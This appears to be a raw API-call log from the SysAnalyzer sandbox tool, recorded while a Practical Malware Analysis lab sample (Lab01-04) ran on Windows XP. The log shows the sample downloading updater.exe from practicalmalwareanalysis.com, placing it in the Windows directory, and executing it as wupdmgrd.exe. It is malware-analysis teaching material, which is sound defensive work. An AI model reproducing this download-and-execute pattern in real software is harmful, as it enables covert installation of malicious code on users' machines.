 Report File Viewer
Tools
\analysis
api.log
capture.pcap
debug.log
dirWatch.log
http.log
ProcWatch.log
Report_3.13pm.log
sample_Lab01-04_rsrc.exe_
servers.log
DirWatch
IEXPLORE
wupdmgrd
Find Find All Replace Save Changes
914,e70,63035814 RegOpenKeyExA (practicalmalwareanalysis.com)
914,e70,5ddee1b4 CloseHandle(h=7b0)
914,724,1a4206b0 RegOpenKeyExA (HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settin
914,724,6301ac1e CreateFileA(C:\Documents and Settings\김경우\Local Settings\Temporary Interne
914,724,1a439e5b CloseHandle(h=544)
914,724,630218a7 CloseHandle(h=590)
914,724,6301524b CloseHandle(h=548)
914,724,1a421128 CloseHandle(h=54c)
914,724,1a494cd0 URLDownloadToFile(http://www.practicalmalwareanalysis.com/updater.exe, C:\WIN
914,724,401106 URLDownloadToFile(http://www.practicalmalwareanalysis.com/updater.exe, C:\WINDO
914,724,401124 WinExec(C:\WINDOWS\system32\wupdmgrd.exe,0)
914,724,77f58265 CloseHandle(h=53c)
914,724,77f5b203 CloseHandle(h=538)
914,724,7c81d627 CreateProcessInternalW(, C:\WINDOWS\system32\wupdmgrd.exe, flags=0, hProcess=
914,724,***** Injecting C:\iDEFENSE\SysAnalyzer\api_log.dll into using provided hProc 540
914,724,***** Remote Allocation base: 150000
914,724,***** CreateRemoteThread=548 hThread=4e4
4a0,4e4,***** Installing Hooks *****
4a0,4e4,***config:handler:100079d0
4a0,4e4,***config:noSleep
4a0,4e4,***config:noGetProc
4a0,4e4,***config:noRegistry
4a0,4e4,***config:queryGetTick
4a0,4e4,***config:blockOpenProcess
4a0,4e4,***config:blockDebugControl
4a0,4e4,***config:ignoreExitProcess
4a0,4e4,***config:hooklibLogLevel
4a0,4e4,7c8106e5 CreateRemoteThread(h=ffffffff, start=77f7845a)
4a0,4e4,77f78c72 CloseHandle(h=8c)